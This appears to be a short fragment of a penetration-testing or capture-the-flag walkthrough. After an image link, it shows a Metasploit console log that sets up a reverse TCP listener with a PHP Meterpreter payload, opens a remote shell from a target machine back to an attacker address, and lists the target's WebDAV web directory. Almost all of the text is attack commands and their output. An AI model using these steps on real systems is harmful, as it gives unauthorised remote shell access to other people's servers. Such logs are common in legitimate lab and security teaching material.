 msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload php/meterpreter_reverse_tcp
payload => php/meterpreter_reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.1.8
LHOST => 192.168.1.8
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.8:4444
[*] Meterpreter session 1 opened (192.168.1.8:4444 -> 192.168.1.105:49328) at 2
21-05-03 22:03:59 -0400
meterpreter > ls
Listing: /var/www/webdav
========================